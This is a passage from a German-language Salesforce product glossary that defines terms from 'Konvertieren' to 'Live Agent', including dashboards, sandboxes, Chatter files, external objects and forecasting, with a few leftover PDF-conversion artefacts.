#### **Konvertieren**

Schaltfläche oder Link, mit dem ein qualifizierter Lead in einen Account, Kontakt oder optional eine Opportunity geändert werden kann. Informationen aus den Leadfeldern werden in die entsprechenden Account-, Kontakt- oder Opportunityfelder übertragen.

#### **CTI-Adapter**

Ein kompaktes Softwareprogramm, das Erscheinungsbild und Verhalten eines Salesforce-SoftPhone steuert. Der Adapter fungiert als Mittler zwischen dem CTI-System (Computer Telephony Integration) eines Drittanbieters, Salesforce und einem Benutzer von Salesforce CRM Call Center. Er muss auf jedem Rechner installiert sein, der Zugriff auf die Funktionen von Salesforce CRM Call Center benötigt.

#### **Benutzerdefinierte Konsolenkomponente**

Eine Visualforce-Seite, die von einem Administrator zu Salesforce Console hinzugefügt wurde, um die Funktionen der Konsole anzupassen, zu integrieren oder zu erweitern.

#### **Benutzerdefiniertes Feld**

Ein Feld, dass zusätzlich zu den Standardfeldern hinzugefügt werden kann, um Salesforce an die Anforderungen Ihrer Organisation anzupassen.

#### **Benutzerdefinierte Hilfe**

Benutzerdefinierter Text, den Administratoren erstellen können, um Benutzer mit Informationen auf dem Bildschirm zu Standardfeldern, benutzerdefinierten Feldern oder benutzerdefinierten Objekten zu unterstützen.

#### **Benutzerdefinierte Links**

Benutzerdefinierte Links sind URLs, die von den Administratoren festgelegt wurden, um Salesforce-Daten mit externen Websites und Back-Office-Systemen zu integrieren. Wurden früher als Weblinks bezeichnet.

#### **Benutzerdefiniertes Objekt**

Bei benutzerdefinierten Objekten handelt es sich um benutzerdefinierte Datensätze, in denen unternehmensspezifische Daten gespeichert werden.

#### **Typ des benutzerdefinierten Berichts**

Siehe: Berichtstyp.

#### **Benutzerdefiniertes S-Control**

Anmerkung: S-Controls wurden durch Visualforce-Seiten abgelöst. Ab März 2010 können Organisationen, in denen keine S-Controls erstellt wurden, sowie neue Organisationen keine S-Controls mehr erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.

Benutzerdefinierte Webinhalte für den Einsatz in benutzerdefinierten Links. Custom S-Controls können beliebige Inhaltstypen enthalten, die sich in einem Browser anzeigen lassen, z. B. Java-Applets, ActiveX-Steuerelemente, Excel-Dateien oder benutzerdefinierte HTML-Webformulare.

#### **Anpassbare Prognosen**

Ein überarbeitetes Prognosemodul, mit dem Organisationen Prognosen an ihren Geschäftsprozess anpassen können.

#### **Benutzerdefinierte Ansicht**

Eine Anzeigefunktion, mit der ein bestimmter Satz an Datensätzen für ein bestimmtes Objekt angezeigt wird.

## <span id="page-5930-0"></span>D

#### **Dashboard**

In einem Dashboard werden Daten aus Quellberichten als visuelle Komponenten angezeigt. Bei diesen Komponenten kann es sich um Diagramme, Messdiagramme, Tabellen, Kennzahlen oder Visualforce-Seiten handeln. Die Komponenten bieten eine Momentaufnahme wichtiger Kennzahlen und Leistungsindikatoren für Ihre Organisation.Jedes Dashboard kann bis zu 20 Komponenten enthalten.

#### **Dashboard-Generator**

Der Dashboard-Generator ist eine Ziehen-und-Ablegen-Oberfläche zum Erstellen und Ändern von Dashboards.

#### **Datenkategorie für Antworten**

Auf der Registerkarte "Antworten" können die Benutzer anhand von Datenkategorien Fragen in einer Antworten-Zone klassifizieren. Bei einer Zone für Hardware-Produkte beispielsweise könnten die zugehörigen Datenkategorien Laptops, Desktops und Drucker umfassen. Die Zonenmitglieder können schnell in einer bestimmten Kategorie navigieren, um die Antworten auf ihre Fragen zu finden. Administratoren können Datenkategorien verwenden, um den Zugriff auf Fragen zu steuern.

#### **Datenkategorie für Artikel**

In Salesforce Knowledge sind Datenkategorien ein Satz Kriterien, die hierarchisch nach Kategoriegruppen geordnet werden. Artikel in der Knowledge Base können nach mehreren Kategorien klassifiziert werden, die es den Benutzern erleichtern, die benötigten Artikel zu finden. Um Artikel z. B. nach Vertriebsregionen und Geschäftseinheiten zu klassifizieren, erstellen Sie zwei Kategoriegruppen: "Vertriebsregionen" und "Geschäftseinheiten". Die Kategoriegruppe "Vertriebsregionen" könnte aus einer geografischen Hierarchie bestehen, wie "Alle Vertriebsregionen" als oberste Ebene, "Nordamerika", "Europa" und "Asien" als zweite Ebene usw., wobei bis zu fünf Ebenen möglich sind. Autoren weisen Kategorien Artikeln zu. Administratoren können Datenkategorien verwenden, um den Zugriff auf Artikel zu steuern.

#### **Database.com**

Database.com ist eine Cloud-Datenbank für Großunternehmen von Salesforce.

#### **Datierte Devisenkurse**

Mit datierten Devisenkursen können Sie einen Wechselkurs einem bestimmten Datumsbereich zuordnen. Beispiel: Laut Devisenkurs vom 1. Januar entsprach 1 EUR einem Wert von 1,29 USD, am 1. Februar änderte er sich jedoch, sodass nun 1 EUR einem Wert von 1,32 USD entsprach. Für Ihre Opportunities, die zwischen dem 1. Januar und dem 1. Februrar abgeschlossen wurden, gilt der erste Devisenkurs (1 = 1,29), für die Opportunities, die nach dem 1. Februar abgeschlossen wurden, wird jedoch der zweite Devisenkurs verwendet (1  $=$  1,32).

#### **Tieferstufen**

Wenn Sie eine Idee negativ bewerten, können Sie auf **Tieferstufen** klicken, um zehn Punkte von der Gesamtpunktezahl abzuziehen und die Idee auf der Beliebtheitsskala herabzusetzen. Sie können eine Idee jeweils nur einmal tieferstufen. Und wenn Sie sie einmal tiefergestuft haben, können Sie sie nicht mehr höherstufen. Eine Idee kann eine negative Gesamtpunktzahl aufweisen, wenn mehr Benutzer sie tieferstufen als höherstufen.

#### **Abhängiges Feld**

Jedes benutzerdefinierte Auswahllisten- oder Mehrfach-Auswahllistenfeld, das verfügbare Werte basierend auf dem in seinem entsprechenden Steuerfeld ausgewählten Wert anzeigt.

#### **Detail**

Eine Seite, auf der Informationen zu einem einzelnen Objektdatensatz angezeigt werden. Die Detailseite eines Datensatzes ermöglicht das Anzeigen der Informationen, während die Bearbeitungsseite deren Bearbeitung erlaubt.

Dieser Begriff wird in Berichten verwendet, um zwischen zusammenfassenden Informationen und der Einbeziehung aller Spaltendaten für alle Informationen in einem Bericht zu unterscheiden. Mit der Schaltfläche **Details anzeigen**/**Details ausblenden** können Sie die Anzeige von Detailinformationen in einem Bericht umschalten.

#### **Detailansicht**

Der mittlere Rahmen der Agentenkonsole: Die Detailseite des Datensatzes, der in einem der anderen Rahmen der Konsole ausgewählt wurde. In der Detailansicht werden dieselben Seitenlayouts angezeigt, die auch für die Detailseiten des jeweiligen Objekts definiert wurden. Wenn ein Datensatz in der Detailansicht angezeigt wird, wird er in der Listenansicht hervorgehoben.

#### **Developer Edition**

Eine kostenlose, voll funktionsfähige Salesforce-Organisation für Entwickler für Erweiterungs-, Integrations- und Entwicklungsarbeiten mit der Force.com-Plattform. Developer Edition-Accounts sind unter [developer.salesforce.com](http://developer.salesforce.com) verfügbar.

#### **Developer Pro-Sandbox**

Developer Pro-Sandbox-Instanzen kopieren Anpassungsdaten (Metadaten), jedoch keine Produktionsdaten, zum Codieren und Testen in eine separate Umgebung. Eine Developer Pro-Sandbox bietet mehr Speicher als eine Developer-Sandbox. Sie beinhaltet eine Reihe von Developer-Sandbox-Instanzen. Die jeweilige Anzahl hängt von der Edition Ihrer Produktionsorganisation ab.

#### **Developer-Sandbox**

Developer-Sandbox-Instanzen kopieren Anpassungsdaten (Metadaten), jedoch keine Produktionsdaten, zum Codieren und Testen in eine separate Umgebung.

#### **Dokumentbibliothek**

Ein Ort zum Speichern von Dokumenten, ohne diese mit Accounts, Kontakten, Opportunities oder anderen Datensätzen zu verknüpfen.

#### **Entwurfsartikel**

Entwurfsartikel sind in Bearbeitung befindliche Artikel, die noch nicht veröffentlicht wurden. Dies bedeutet, dass sie nicht auf der Registerkarte "Artikel" beliebiger Kanäle oder in der öffentlichen Knowledge Base angezeigt werden. Artikelmanager können Entwurfsartikel über die Registerkarte "Artikelverwaltung" anzeigen. Klicken Sie dazu im Ansichtsbereich auf die Registerkarte **Artikel** und wählen Sie **Entwurfsartikel** aus. Sie können Entwurfsartikel nach Ihnen zugeordneten Artikeln oder allen anderen Benutzern zugeordneten Artikeln filtern (alle Entwurfsartikel für Ihr Unternehmen). Entwurfsartikel können jedem Benutzer zugewiesen werden, der mit redaktioneller Arbeit betraut ist.

#### **Entwurfsübersetzung**

Entwurfsübersetzungen sind in Bearbeitung befindliche Übersetzungen von Artikeln in mehrere Sprachen. Sie wurden noch nicht veröffentlicht, d. h. sie werden auf der Registerkarte "Artikel" beliebiger Kanäle oder in der öffentlichen Knowledge Base nicht angezeigt. Artikelmanager können Entwurfsübersetzungen über die Registerkarte "Artikelverwaltung" anzeigen. Klicken Sie dazu im Ansichtsbereich auf die Registerkarte **Übersetzungen** und wählen Sie **Entwurfsübersetzungen** aus. Sie können Entwurfsübersetzungen nach Ihnen, einer Übersetzungswarteschlange oder allen anderen Benutzern zugeordneten Entwurfsübersetzungen filtern (alle Entwurfsübersetzungen für Ihr Unternehmen). Übersetzungen können jedem Benutzer zugeordnet werden, der Salesforce Knowledge-Artikel veröffentlichen kann.

#### <span id="page-5931-0"></span>**Dynamisches Dashboard**

Ein dynamisches Dashboard wird mithilfe der Sicherheitseinstellungen des Benutzers ausgeführt, der das Dashboard anzeigt. Jeder Benutzer sieht das Dashboard entsprechend seiner eigenen Zugriffsebene. Dieser Ansatz hilft den Administratoren bei der Freigabe einer gemeinsamen Gruppe von Dashboard-Komponenten für Benutzer mit unterschiedlichen Zugriffsebenen.

### E

#### **E-Mail-Benachrichtigung**

E-Mail-Benachrichtigungen sind Aktionen, mit denen E-Mails unter Verwendung einer angegebenen E-Mail-Vorlage an bestimmte Empfänger gesendet werden.

#### **E-Mail-Vorlage**

Ein E-Mail-Formular, mit dem eine Standardnachricht wie ein Begrüßungsschreiben für neue Mitarbeiter oder eine Bestätigung über den Empfang einer Kundendienstanfrage kommuniziert wird. E-Mail-Vorlagen können mit Briefvorlagenfeldern personalisiert und im Text- oder HTML-Format bzw. in einem benutzerdefinierten Format geschrieben werden.

#### **Enterprise Edition**

Eine Salesforce-Edition für größere, komplexere Unternehmen.

#### **Anspruch**

Ansprüche unterstützen Sie beim Ermitteln, ob Ihre Kunden Anspruch auf Kundensupport haben, damit Sie Kundenvorgänge für diese erstellen können. Kunden können basierend auf bestimmten Vermögenswerten, Accounts oder Serviceverträgen Anspruch auf Support haben.

#### **Anspruchskontakt**

Anspruchskontakte sind Kontakte, für die angegeben wurde, dass Anspruch auf Kundensupport besteht, beispielsweise ein bezeichneter Anrufer. Sie sind auf der Themenliste "Kontakte" des Anspruchs oder der Themenliste "Ansprüche" des Kontakts aufgeführt. Kontakte mit Ansprüchen weisen keine Seitenlayouts, Suchlayouts, Schaltfläche, Links oder Datensatztypen auf.

#### **Anspruchsprozess**

Anspruchsprozesse sind Zeitachsen mit allen Schritten (Meilensteinen), die Ihr Supportteam zum Lösen von Kundenvorgängen abschließen muss. Jeder Prozess umfasst die Logik, die zum Ermitteln erforderlich ist, wie die richtige Servicestufe für Ihre Kunden erzwungen werden kann.

#### **Anspruchsvorlage**

Anspruchsvorlagen sind vordefinierte Kundensupportbedingungen, die Sie rasch zu Produkten hinzufügen können. Sie können z. B. Anspruchsvorlagen für Web- oder Telefonsupport erstellen, sodass die Benutzer ganz einfach Ansprüche zu Produkten hinzufügen können, die Kunden angeboten werden.

#### **Externe Datenquelle**

Eine externe Datenquelle gibt an, wie auf das externe System zugegriffen wird. Salesforce Connect verwendet Datenquellen, um auf Daten zuzugreifen, die außerhalb Ihrer Salesforce-Organisation gespeichert sind. Files Connect verwendet Datenquellen, um auf Inhaltssysteme von Drittanbietern zuzugreifen. Externe Datenquellen enthalten zugeordnete externe Objekte, die Ihre Benutzer und die Force.com-Plattform verwenden, um mit den externen Daten und Inhalten zu interagieren.

#### **Externe Nachschlagebeziehung**

Bei einer externen Nachschlagebeziehung wird ein untergeordnetes standardmäßiges, benutzerdefiniertes oder externes Objekt mit einem übergeordneten externen Objekt verknüpft. Wenn Sie ein externes Nachschlagebeziehungsfeld erstellen, wird das Standardfeld "Externe ID" für das übergeordnete externe Objekt mit den Werten des externen Nachschlagebeziehungsfelds des untergeordneten Objekts abgeglichen. Feldwerte externer Objekte stammen aus einer externen Datenquelle.

#### **Externes Objekt**

Externe Objekte verhalten sich ähnlich wie benutzerdefinierte Objekte, außer dass sie Daten zugeordnet sind, die außerhalb Ihrer Salesforce-Organisation gespeichert sind. Die einzelnen externen Objekte sind einer Datentabelle in einer definierten externen Datenquelle zugeordnet und jedes Feld eines externen Objekts ist einer Tabellenspalte zugeordnet. Benutzer und die Force.com-Plattform verwenden externe Objekte, um mit den externen Daten zu interagieren.

#### <span id="page-5932-0"></span>**Externer Benutzer**

Externe Benutzer sind Benutzer mit Community-, Kundenportal- oder Partnerportal-Lizenzen.

### F

#### **Feed-Anhang, Chatter**

Ein Feed-Anhang ist eine Datei bzw. ein Link, die bzw. der an einen Post in einem Chatter-Feed angehängt ist.

#### **Feed-Filter, Chatter**

Feed-Filter zeigen eine Teilmenge der Posts in Ihrem Chatter-Feed auf der Registerkarte "Chatter" an.

#### **Feed-Verfolgung, Chatter**

Administratoreinstellungen, die bestimmen, welchen Datensätzen gefolgt und welche Felder in Chatter-Feeds verfolgt werden können. Durch Aktivierung eines Objekts für die Feed-Verfolgung können Personen Datensätzen dieses Objekttyps folgen. Durch

#### Glossar

Aktivierung von Feldern für die Feed-Verfolgung können Benutzer Aktualisierungen von Chatter-Feeds anzeigen, wenn diese Felder bei Datensätzen geändert werden, die sie verfolgen.

#### **Feldspezifische Hilfe**

Benutzerdefinierter Hilfstext, der bei jedem Standardfeld oder benutzerdefinierten Feld bereitgestellt werden kann. Sie wird angezeigt, wenn Benutzer mit dem Mauszeiger auf das Hilfesymbol neben dem Feld zeigen.

#### **Feldebenensicherheit**

Einstellungen, die angeben, ob Felder verborgen, sichtbar oder schreibgeschützt sind oder von Benutzern bearbeitet werden können. In der Professional, Enterprise, Unlimited, Performance und Developer Edition verfügbar.

#### **Feldsets**

Ein Feldset ist eine Gruppierung von Feldern. So kann zum Beispiel ein Feldset mit Feldern vorliegen, die den Vornamen, den zweiten Vornamen, den Nachnamen und den Geschäftstitel beschreiben. Auf Feldsets kann auf Visualforce-Seiten dynamisch verwiesen werden. Wenn die Seite zu einem verwalteten Paket hinzugefügt wird, können Administratoren Felder in einem Feldset hinzufügen, entfernen oder neu ordnen, um die Felder zu ändern, die auf der Visualforce-Seite dargestellt werden, ohne Code zu ändern.

#### **Feldaktualisierung**

Eine Feldaktualisierung ist eine Aktion, mit der ein Feld automatisch mit einem neuen Wert aktualisiert wird.

#### **Dateimitarbeiter**

Benutzer mit der Berechtigung "Mitarbeiter" können Dateien in Chatter anzeigen, herunterladen, freigeben, Dateiberechtigungen ändern, die Dateien bearbeiten und neue Dateiversionen hochladen.

#### **Dateiinhaber**

Sie sind der Inhaber einer Datei, wenn Sie die Datei in Chatter hochladen, die Datei an einen Chatter-Feed anhängen oder die Datei in Salesforce CRM Content hochladen.

Als Inhaber der Datei können Sie die Datei anzeigen, bearbeiten, herunterladen, freigeben, eine neue Version hochladen und die Datei löschen sowie die Datei auf "Privat" setzen und die Berechtigung für die Datei ändern.

#### **Datei, private**

Eine private Datei in Chatter ist durch das Symbol für "Privat" ( ) gekennzeichnet und nur für den Dateiinhaber verfügbar. Sie ist für keine Benutzer freigegeben. Eine private Datei wird erstellt, wenn Sie eine Datei auf die Registerkarte "Dateien" hochladen oder eine Datei zu einer persönlichen Salesforce CRM Content-Bibliothek beitragen. Sie sind Inhaber der Dateien, die Sie hochladen bzw. beitragen.

#### **Datei, privat freigegeben**

Eine privat freigegebene Datei in Chatter ist durch das Symbol für "Privat freigegeben" (30) gekennzeichnet und nur für den Dateiinhaber und spezielle Personen oder Gruppen verfügbar, für die die Datei freigegeben wurde.

#### **Datei, Ihr Unternehmen**

Das Symbol für "Ihr Unternehmen" ( $\frac{1}{\sqrt{10}}$ ) zeigt eine Datei an, die für alle Chatter-Benutzer in Ihrem Unternehmen freigegeben ist. Alle Chatter-Benutzer in Ihrem Unternehmen können nach dieser Datei suchen und sie anzeigen.

#### **Benutzer mit Datei-Lesezugriff**

Benutzer mit der Berechtigung "Betrachter" können Dateien in Chatter anzeigen, herunterladen und freigeben.

#### **Registerkarte "Dateien"**

Eine Registerkarte, auf der die Chatter- und Salesforce CRM Content-Dateien eines Benutzers aufgelistet sind.

#### **Filterbedingung/-kriterien**

Bedingung für bestimmte Felder, durch die Elemente in eine Listenansicht oder einen Bericht eingeschlossen werden, z. B. "Bundesland gleich Bayern".

#### **Geschäftsjahr**

Ein Zeitraum, den ein Unternehmen zu Finanzplanungszwecken (z. B. Prognosen) verwendet; seine Länge lehnt sich in der Regel an die Länge eines Kalenderjahres an. Geschäftsjahre bestehen im Allgemeinen aus kleineren Geschäftszeiträumen, z. B. aus Quartalen oder Trimestern.

#### **Flagge**

Ein Symbol, auf das die Benutzer bei einer Frage oder Antwort klicken können, um sie als "Spam", "Hasserfüllt" oder "Unangemessen" zu melden.

#### **Ordner**

Ein Ordner ist ein Ort, an dem Sie Berichte, Dashboards, Dokumente bzw. E-Mail-Vorlagen speichern können. Ordner können öffentlich, ausgeblendet oder freigegeben sein und sie können auf "Schreibschutz" oder "Lese-/Schreibzugriff" gesetzt sein. Sie legen anhand von Rollen, Berechtigungen, öffentlichen Gruppen und Lizenztypen fest, wer auf die Inhalte zugreifen darf. Sie können einen Ordner in der gesamten Organisation verfügbar machen oder als privat deklarieren, sodass nur dessen Inhaber darauf zugreifen kann.

#### **Folgen**

Ein Abonnement eines Benutzers oder Datensatzes, mit dem Sie entsprechende Aktualisierungen in Ihrem Chatter-Feed anzeigen können. Folgen Sie einem Benutzer, um die Posts des Benutzers anzeigen zu können. Folgen Sie einem Datensatz, um Posts, Kommentare und Feldänderungen anzeigen zu können.

#### **Folgen, Chatter Answers**

Ein Abonnement für eine Frage, mit dem Sie E-Mails erhalten, wenn jemand die betreffende Frage beantwortet oder einen Kommentar dazu abgibt.

#### **Force.com-Anwendungsmenü**

Ein Menü, über das Benutzer mit einem einzigen Mausklick zwischen anpassbaren Anwendungen ("Apps") hin- und herschalten können. Das Force.com-Anwendungsmenü wird oben auf jeder Seite der Benutzeroberfläche angezeigt.

#### **Force.com Enterprise-Anwendung**

Eine benutzerdefinierte Anwendung mit bis zu acht (8) benutzerdefinierten Objekten und acht (8) benutzerdefinierten Registerkarten, Lese-/Schreibzugriff auf Accounts und Kontakte sowie Zugriff auf Freigabe, Bulk-API oder Streaming-API.

#### **Force.com Light-Anwendung**

Eine benutzerdefinierte Anwendung mit bis zu acht (8) benutzerdefinierten Objekten und acht (8) benutzerdefinierten Registerkarten, reinem Lesezugriff auf Accounts und Kontakte und keinem Zugriff auf Freigabe, Bulk-API oder Streaming-API.

#### **Prognosewert**

Bezieht sich auf "Gemeinschaftliche Prognosen". Die Umsatzprognose aus der Perspektive des Prognosemanagers und die Summe der Opportunities von Inhaber und Untergebenen, einschließlich aller Prognoseanpassungen.

#### **Prognosekategorie**

Bestimmt die Kategorie, der eine Opportunity in einer Prognose zugeordnet wird. Die standardmäßige Kategorieeinstellung einer Opportunity ist an deren Phase (wie in der Auswahlliste Phase eingestellt) gebunden. Um die Prognosekategorie einer bestimmten Opportunity zu aktualisieren, müssen Sie die Prognose der Opportunity bearbeiten.

#### **Prognosemenge**

Bezieht sich auf "Gemeinschaftliche Prognosen". Die Mengenprognose aus der Perspektive des Prognosemanagers und die Summe der Opportunities von Inhaber und Untergebenen, einschließlich aller Prognoseanpassungen.

#### **Prognosebenutzer**

Ein Benutzer, der Prognosen anzeigen und mit diesen arbeiten kann, die sich in der Prognosehierarchie oder Regionshierarchie unter ihm befinden.

#### **Prognosen**

Umsatzvorhersagen, die auf dem Geschäftsjahr des Unternehmens basieren.

#### **Formelfeld**

Eine benutzerdefinierte Feldart. Formelfelder berechnen ihre Werte basierend auf den Werten von Briefvorlagenfeldern, Ausdrücken oder anderen Werten automatisch.

#### **Full Sandbox**

Bei Full Sandbox-Instanzen wird Ihre gesamte Produktionsorganisation mit allen zugehörigen Daten kopiert, einschließlich der standardmäßigen und benutzerdefinierten Objektdatensätze, Dokumente und Anhänge. Mithilfe der Sandbox können Sie Änderungen codieren und testen und Ihr Team zu den Änderungen schulen. Vollständige Sandbox-Instanzen können alle 29 Tage aktualisiert werden.

## <span id="page-5935-0"></span>G

#### **Globale Suche**

Über das Suchfeld in der Kopfzeile können weitere Datensätze und Felder in Salesforce durchsucht werden. Mit der globalen Suche bleiben Sie über die verwendeten Objekte und die Häufigkeit ihrer Verwendung auf dem Laufenden. Außerdem werden die Suchergebnisse entsprechend angeordnet. Die Suchergebnisse für die Objekte, die Sie am häufigsten verwenden, werden am Anfang der Liste angezeigt.

#### **Globale Variable**

Ein spezielles Briefvorlagenfeld, mit dem Sie Daten in Ihrer Organisation referenzieren können.

Ein Modifizierer für den Methodenzugriff für jede beliebige Methode, die außerhalb einer Anwendung referenziert werden muss, entweder in der SOAP-API oder durch anderen Apex-Code.

#### **Gruppe**

Eine Gruppe ist ein Satz Benutzer. Gruppen können einzelne Benutzer, andere Gruppen oder die Benutzer in einer Rolle umfassen. Gruppen können verwendet werden, um den Freigabezugriff auf Daten zu definieren oder um anzugeben, welche Daten in Salesforce for Outlook-Konfigurationen oder Lightning Sync-Konfigurationen synchronisiert werden sollen.

Benutzer können ihre eigenen persönlichen Gruppen definieren. Administratoren können persönliche Gruppen erstellen, die alle Personen in der Organisation verwenden können.

#### **Group Edition**

Ein Produkt für kleinere Unternehmen und Arbeitsgruppen mit einer begrenzten Anzahl an Benutzern.

#### **Gruppenaufgabe**

Eine Aufgabe, die bei ihrer Erstellung mehreren Benutzern zugewiesen wurde. Beachten Sie, dass Gruppenaufgaben eigenständige, nicht verbundene Datensätze sind. Sie können einzeln bearbeitet, übertragen oder gelöscht werden.

#### <span id="page-5935-1"></span>**Gastbenutzer**

Gastbenutzer können auf öffentliche Site.com- und Force.com-Sites sowie auf öffentliche Seiten in Communities zugreifen, und zwar über die Gastbenutzer-Lizenz, die mit den einzelnen Sites bzw. Communities verknüpft ist.Der Zugriff der Gastbenutzer auf Objekte und Daten wird durch Einstellungen für öffentlichen Zugriff im Gastbenutzer-Profil gesteuert.

### H

#### **Halbwertszeit**

Über die Halbwertszeit-Einstellung wird festgelegt, wie schnell alte Ideen in der Rangliste auf der Unterregisterkarte "Beliebte Ideen" fallen und durch Ideen mit neueren Stimmen ersetzt werden. Bei einer kürzeren Halbwertszeit fallen ältere Ideen schneller in der Rangliste als mit einer längeren Halbwertszeit. Diese Einstellung betrifft alle Zonen in Ihrer Organisation.

#### **Hervorhebungsbereich**

Eine anpassbare Tabelle mit bis zu vier Spalten und zwei Zeilen, die oben auf jeder Hauptregisterkarte in Salesforce Console angezeigt wird. Auf dieser wird eine Übersicht aller wichtigen Informationen zu Datensätzen angezeigt.

#### **Portalbenutzer mit hohem Volumen**

Benutzer mit begrenztem Zugriff, die für Organisationen mit Tausenden bis hin zu Millionen von Portalbenutzern gedacht sind. Im Gegensatz zu anderen Benutzern weisen Portalbenutzer mit hohem Volumen keine Rollen auf, was bewirkt, dass keine Leistungsprobleme in Verbindung mit Rollenhierarchieberechnungen auftreten. Die Gruppe der Portalbenutzer mit hohem Volumen umfasst die beiden Lizenztypen "Kundenportalbenutzer mit hohem Volumen" und "Authentifizierter Website-Benutzer".

#### **Registerkarte "Startseite"**

Auf der Startseite können Benutzer in der Randleiste Menüpunkte und Optionen auswählen, aktuelle Aufgaben und Aktivitäten anzeigen oder eine andere Registerkarte auswählen.

#### **Hover-Detail**

In Hover-Details wird ein interaktives Overlay mit detaillierten Informationen zu einem Datensatz angezeigt. Die Details werden angezeigt, wenn Benutzer in der Liste der zuletzt verwendeten Elemente in der Randleiste oder in einem Nachschlagefeld auf einer Datensatz-Detailseite mit dem Cursor auf einen Link zu diesem Datensatz zeigen. Auf diese Weise können Benutzer schnell Informationen zu einem Datensatz anzeigen, bevor sie entsprechend zum Anzeigen oder Bearbeiten des Datensatzes klicken. Die in den Hover-Details enthaltenen Felder werden durch das Mini-Seitenlayout des jeweiligen Datensatzes bestimmt. Das Anpassen der angezeigten Felder durch die Benutzer ist nicht möglich.

#### **Idee**

<span id="page-5936-0"></span>I

Ideen sind Vorschläge, die von Mitgliedern einer Ideen-Community gepostet werden und in Zonen angeordnet sind. Wenn sich eine bestimmte Zone beispielsweise mit "Ideen zu Funktionen im Auto" beschäftigt, hätte eine passende Idee für diese Zone etwa den Titel "Halterungen für Isolierbecher, die Getränke warm oder kalt halten". Ist das Thema einer anderen Zone "Ideen zu Leistungen für Mitarbeiter unseres Unternehmens", könnte der Titel einer passenden Idee "Firmeninterne Kinderbetreuung" lauten.

#### **Sofortige Aktion**

Eine Workflowaktion, die umgehend ausgeführt wird, wenn die Bedingungen einer Workflowregel erfüllt sind.

#### **Indirekte Nachschlagebeziehung**

Bei einer indirekten Nachschlagebeziehung wird ein untergeordnetes externes Objekt mit einem übergeordneten standardmäßigen oder benutzerdefinierten Objekt verknüpft. Wenn Sie ein indirektes Nachschlagebeziehungsfeld für ein externes Objekt erstellen, geben Sie das übergeordnete Objektfeld und das untergeordnete Objektfeld an, um Datensätze in der Beziehung abzugleichen und zuzuordnen. Sie wählen speziell das Feld für die benutzerdefinierte eindeutige, externe ID im übergeordneten Objekt aus, das mit dem untergeordneten indirekten Nachschlagebeziehungsfeld abgeglichen werden soll, dessen Werte aus einer externen Datenquelle stammen.

#### **Einfluss, Chatter**

Ein Maß des Einflusses einer Person in Chatter. Die Anzahl der Posts und Kommentare, die die Person abgibt, und die Anzahl der Kommentare und positiven Wertungen, die die Person erhält, bestimmen ihren Einfluss.

- **•** Wichtige Beeinflusser leiten die Zusammenarbeit, indem sie regelmäßig wichtige Inhalte mit anderen teilen.
- **•** Aktive Beeinflusser ermutigen andere dazu, sich einzubringen und Wissen mit anderen zu teilen.
- **•** Beobachter schließlich sind ruhige Teilnehmer oder Benutzer, die neu bei Chatter sind.

#### **Interaktionsprotokoll**

Ein Bereich in Salesforce Console, in dem Sie sich Notizen zu dem wichtigsten Datensatz machen können, an dem Sie arbeiten, ohne dass Sie auf eine Schaltfläche klicken, eine neue Registerkarte anzeigen oder zur Themenliste "Notizen & Anhänge" blättern müssen. In der Themenliste "Aktivitätsverlauf" werden Interaktionsprotokolle für einfaches Nachschlagen und einfachen Abruf archiviert. Die Administratoren können Interaktionsprotokoll so anpassen, dass sie Felder für Aufgaben beinhalten.

### <span id="page-5937-0"></span>J

#### **Verknüpfungsobjekt**

Ein benutzerdefiniertes Objekt mit zwei Master-Detail-Beziehungen. Mit einem benutzerdefinierten Verknüpfungsobjekt können Sie eine n:n-Beziehung zwischen zwei Objekten herstellen. Beispielsweise können Sie ein benutzerdefiniertes Objekt mit dem Namen "Problem" verwenden, das sich auf das Standardobjekt eines Kundenvorgangs bezieht. Dabei könnte sich ein Problem auf mehrere Kundenvorgänge beziehen und ein Kundenvorgang auch auf mehrere Probleme.

## <span id="page-5937-1"></span>K

#### **Knowledge-Agent**

Salesforce verwendet den Begriff Knowledge-Agent, um auf einen bestimmten Typ Benutzer zu verweisen. Knowledge-Agenten sind Benutzer von Artikeln in der internen Salesforce Knowledge-Anwendung. Diese Benutzer können auf die Registerkarte "Artikel" zugreifen, um nach Artikeln zu suchen und diese anzuzeigen. Sie können Artikel jedoch nicht erstellen, bearbeiten oder verwalten.

#### **Knowledge-Randleiste**

<span id="page-5937-2"></span>Eine Randleiste in Salesforce Console, in der die Titel von Salesforce Knowledge-Artikeln angezeigt werden, mit denen Sie möglicherweise den Kundenvorgang lösen können, an dem Sie arbeiten. Mit dieser Randleiste werden automatisch Artikel der Knowledge Base durchsucht und angezeigt, die mit den Wörtern übereinstimmen, die Sie im Thema eines Kundenvorgangs eingeben. Die Randleiste wird Salesforce Knowledge-Benutzern erst angezeigt, nachdem Administratoren diese eingerichtet haben.

## L

#### **Layout**

Siehe: Seitenlayout.

#### **Lead**

Ein Lead ist ein Verkaufsinteressent, der Interesse an Ihrem Produkt bzw. Unternehmen geäußert hat.

#### **Bibliothek**

Ein Dateiverzeichnis in Salesforce CRM Content.

#### **Bibliotheksberechtigung**

Eine Gruppe von Berechtigungen, die den Benutzerzugriff in einer Salesforce CRM Content-Bibliothek regelt.

#### **Gefällt mir**

Hiermit drücken Sie Ihre Zustimmung zu einem Post oder einem Kommentar in einem Chatter-Feed aus. Wenn Sie ausdrücken, dass Ihnen ein Post oder ein Kommentar gefällt, erhalten Sie E-Mail-Benachrichtigungen zu nachfolgenden Kommentaren.

#### **Gefällt mir, Chatter Answers**

Damit können Sie Unterstützung für eine Frage, eine Antwort oder einen Knowledge-Artikel demonstrieren bzw. angeben, dass Sie das Element für qualitativ hochwertig oder nützlich halten.

#### **Listenpreis**

Der Preis eines Produkts in einem benutzerdefinierten Preisbuch.

#### **Listenansicht**

Eine Listenanzeige von Elementen (z. B. Accounts oder Kontakte), die auf bestimmten Kriterien beruht. Salesforce bietet einige vordefinierte Ansichten.

In der Agentenkonsole ist die Listenansicht der obere Rahmen, der eine Listenansicht von Datensätzen enthält, die auf bestimmten Kriterien basiert. Die Listenansichten, die Sie zur Anzeige in der Konsole auswählen können, sind dieselben Listenansichten, die auch auf den Registerkarten anderer Objekte definiert sind. Das Erstellen einer Listenansicht innerhalb der Konsole ist nicht möglich.

#### **Live Agent**

Mit Live Agent können Serviceorganisationen über einen webbasierten Nur-Text-Live-Chat in Echtzeit Verbindungen mit Kunden oder Besuchern ihrer Website herstellen.

#### **Live Agent-Konsole**

